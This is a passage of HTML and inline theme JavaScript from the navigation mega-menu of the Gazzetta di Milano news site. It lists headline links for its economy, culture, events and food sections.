block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2340";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/economia/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="24688" href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="38393" href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="33395" href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="28742" href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="27887" href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="20486" href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="41600" href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/mercosur-stop-da-parlamento-europeo/"  rel="bookmark" class="td-image-wrap " title="Mercosur, stop da Parlamento Europeo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mercosur, stop da Parlamento Europeo" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/proteste_agricoltori_mercosur_adn.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/mercosur-stop-da-parlamento-europeo/"  rel="bookmark" title="Mercosur, stop da Parlamento Europeo">Mercosur, stop da Parlamento Europeo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/design-e-architettura/adi-design-museum-app-per-percorsi-di-visita-personalizzati/"  rel="bookmark" class="td-image-wrap " title="ADI Design Museum, app per percorsi di visita personalizzati" ><img class="entry-thumb" src="[data-uri]" alt="" title="ADI Design Museum, app per percorsi di visita personalizzati" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Carusi-ADI-Design-Museum.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/" class="td-post-category" >Design e Architettura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/design-e-architettura/adi-design-museum-app-per-percorsi-di-visita-personalizzati/"  rel="bookmark" title="ADI Design Museum, app per percorsi di visita personalizzati">ADI Design Museum, app per percorsi di visita personalizzati</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/un-grand-hotel-in-stazione-centrale/"  rel="bookmark" class="td-image-wrap " title="Un grand hotel in Stazione Centrale" ><img class="entry-thumb" src="[data-uri]" alt="" title="Un grand hotel in Stazione Centrale" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/esterno-vista-giorno.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/un-grand-hotel-in-stazione-centrale/"  rel="bookmark" title="Un grand hotel in Stazione Centrale">Un grand hotel in Stazione Centrale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/borsa-il-ribasso-rallenta-ma-prosegue/"  rel="bookmark" class="td-image-wrap " title="Borsa, il ribasso rallenta ma prosegue" ><img class="entry-thumb" src="[data-uri]" alt="" title="Borsa, il ribasso rallenta ma prosegue" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/borsa_milano.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/borsa-il-ribasso-rallenta-ma-prosegue/"  rel="bookmark" title="Borsa, il ribasso rallenta ma prosegue">Borsa, il ribasso rallenta ma prosegue</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "6635";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1659";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/cultura/">All</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="28726" href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="17777" href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="24961" href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/carmen-contemporary-dance-piece-al-carcano/"  rel="bookmark" class="td-image-wrap " title="Carmen &#8211; Contemporary Dance Piece al Carcano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Carmen &#8211; Contemporary Dance Piece al Carcano" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/carmen__2_.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/carmen-contemporary-dance-piece-al-carcano/"  rel="bookmark" title="Carmen &#8211; Contemporary Dance Piece al Carcano">Carmen &#8211; Contemporary Dance Piece al Carcano</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/luomo-sbagliato-uninchiesta-dal-vivo-pablo-trincia-agli-arcimboldi-per-4-date/"  rel="bookmark" class="td-image-wrap " title="L’Uomo Sbagliato – Un’inchiesta dal vivo, Pablo Trincia agli Arcimboldi per 4 date" ><img class="entry-thumb" src="[data-uri]" alt="" title="L’Uomo Sbagliato – Un’inchiesta dal vivo, Pablo Trincia agli Arcimboldi per 4 date" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/PABLO-TRINCIA-.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/luomo-sbagliato-uninchiesta-dal-vivo-pablo-trincia-agli-arcimboldi-per-4-date/"  rel="bookmark" title="L’Uomo Sbagliato – Un’inchiesta dal vivo, Pablo Trincia agli Arcimboldi per 4 date">L’Uomo Sbagliato – Un’inchiesta dal vivo, Pablo Trincia agli Arcimboldi per&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/teatro-della-quattordicesima-due-spettacoli-nel-weekend/"  rel="bookmark" class="td-image-wrap " title="Teatro della Quattordicesima, due spettacoli nel weekend" ><img class="entry-thumb" src="[data-uri]" alt="" title="Teatro della Quattordicesima, due spettacoli nel weekend" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Ti-ho-sposato-per-allegria%C2%A9Laila-Pozzo-10-1-1536x1078-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/teatro-della-quattordicesima-due-spettacoli-nel-weekend/"  rel="bookmark" title="Teatro della Quattordicesima, due spettacoli nel weekend">Teatro della Quattordicesima, due spettacoli nel weekend</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/torna-striscia-la-notizia-rajae-bezzaz-pronta/"  rel="bookmark" class="td-image-wrap " title="Torna Striscia la Notizia, Rajae Bezzaz pronta" ><img class="entry-thumb" src="[data-uri]" alt="" title="Torna Striscia la Notizia, Rajae Bezzaz pronta" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Rajae-Striscia-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/torna-striscia-la-notizia-rajae-bezzaz-pronta/"  rel="bookmark" title="Torna Striscia la Notizia, Rajae Bezzaz pronta">Torna Striscia la Notizia, Rajae Bezzaz pronta</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"63","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "4113";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "823";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/airc-le-arance-della-salute-nelle-piazze-e-nelle-scuole-sabato-24/"  rel="bookmark" class="td-image-wrap " title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24" ><img class="entry-thumb" src="[data-uri]" alt="" title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/aranceairc.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/airc-le-arance-della-salute-nelle-piazze-e-nelle-scuole-sabato-24/"  rel="bookmark" title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24">Airc, le Arance della salute nelle piazze e nelle scuole sabato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" class="td-image-wrap " title="Nuova sede Arci in via Bellezza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nuova sede Arci in via Bellezza" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/271907195_3116759498546329_9145524752057925149_n.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" title="Nuova sede Arci in via Bellezza">Nuova sede Arci in via Bellezza</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" class="td-image-wrap " title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/dolcevitainmontagna.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ">La Dolce Vita in Montagna, venerdì 16 e sabato 17 a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-delpini-incontra-il-rabbino-capo-arbib-giovedi-15-al-museo-diocesano/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Agenzia_Fotogramma_FGR4040752-980x551-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-delpini-incontra-il-rabbino-capo-arbib-giovedi-15-al-museo-diocesano/"  rel="bookmark" title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano">L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-in-due-cascine-del-milanese-per-la-benedizione-degli-animali/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/S.-Antonio-Abate-2026_DEF.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-in-due-cascine-del-milanese-per-la-benedizione-degli-animali/"  rel="bookmark" title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali">L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9635","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "1899";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "475";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/food/">All</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="35824" href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" class="td-image-wrap " title="Cresce il consumo di birra analcolica tra i giovani" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cresce il consumo di birra analcolica tra i giovani" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Heineken-0.0.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" title="Cresce il consumo di birra analcolica tra i giovani">Cresce il consumo di birra analcolica tra i giovani</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" class="td-image-wrap " title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" ><img class="entry-thumb" src="[data-uri]" alt="" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Matteo-Grandi-in-cucina-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13">Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/natale-i-sapori-della-lombardia-a-tavola/"  rel="bookmark" class="td-image-wrap " title="Natale, i sapori della Lombardia a tavola" ><img class="entry-thumb" src="[data-uri]" alt="" title="Natale, i sapori della Lombardia a tavola" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/03-Risotto-impiattamento.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/natale-i-sapori-della-lombardia-a-tavola/"  rel="bookmark" title="Natale, i sapori della Lombardia a tavola">Natale, i sapori della Lombardia a tavola</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/iginio-massari-a-foodcast-su-food-network/"  rel="bookmark" class="td-image-wrap " title="Iginio Massari a Foodcast su Food Network" ><img class="entry-thumb" src="[data-uri]" alt="" title="Iginio Massari a Foodcast su Food Network" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/Iginio-Massari-e-Rocco-Cannavino-su-Food-Network.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/iginio-massari-a-foodcast-su-food-network/"  rel="bookmark" title="Iginio Massari a Foodcast su Food Network">Iginio Massari a Foodcast su Food Network</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_20 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"24980","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "3";
block_tdi_20.block_type = "td_block_mega_menu";
block_tdi_20.post_count = "5";
block_tdi_20.found_posts = "793";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "159";
tdBlocksArray.push(block_tdi_20);
</script><div id=tdi_20 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
